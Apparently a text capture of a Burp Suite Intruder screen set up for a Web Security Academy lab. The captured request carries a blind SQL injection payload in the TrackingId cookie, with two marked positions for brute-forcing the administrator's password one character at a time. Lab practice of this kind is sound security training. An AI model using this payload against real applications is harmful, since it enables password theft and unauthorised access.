 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a0d005d0436337e803176a400a300a6.web-security-academy.net
3 Cookie: TrackingId=eYmo4xtAxaJtuz4h'AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§'--; session=rlfpUrtFKfLKePTxAjYaabQS59GxyOm6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 2 highlights Clear
2 payload positions Length: 742
Event log (3) All issues (36) Memory: 266.3MB